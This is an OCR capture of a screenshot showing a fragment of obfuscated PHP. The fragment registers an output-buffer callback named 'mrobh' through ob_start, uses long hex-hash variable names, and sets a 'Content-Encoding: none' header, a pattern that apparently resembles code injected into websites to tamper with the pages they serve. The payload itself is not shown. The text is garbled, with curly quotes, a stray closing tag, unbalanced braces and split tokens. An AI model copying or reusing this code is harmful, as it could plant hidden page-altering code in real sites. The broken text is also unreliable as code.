
ob_start(‘mrobh’);
}
}
?>
if($R034AE2AB94F99CC81B389A1822DA3353===FALSE
)
{
$R034AE2AB94F99CC81B389A1822DA3353=$R5A9CF1B
497502ACA23C8F611A564684C;
}
return $R034AE2AB94F99CC81B389A1822DA3353;
}
}
function
mrobh($RE82EE9B121F709895EF54EBA7FA6B78B)
{
Header(‘Content-Encoding: none’);